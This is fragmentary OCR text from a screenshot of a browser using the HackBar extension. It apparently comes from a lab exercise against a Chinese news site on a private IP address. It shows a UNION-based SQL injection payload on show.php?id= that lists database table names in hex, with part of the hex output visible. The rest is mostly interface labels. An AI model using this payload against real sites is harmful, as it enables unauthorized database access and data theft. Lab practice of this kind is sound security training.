 192.168.60.131/news/show.php?id=-48 union select 1,2,hex(group_concat(table_na
达科头条
6E6577735F61727469636C652C6E6577735F6361746
搜索站内资讯
科技
11
房产
北京达内 Java开发
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Co
Load URL
Split URL
Execute
http://192.168.60.131/news/show.php
?id=-48 union select 1,2,hex(group_concat(table_name)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.tables where
table_schema=database() --+
Post data Referer User Agent Cookies Clear All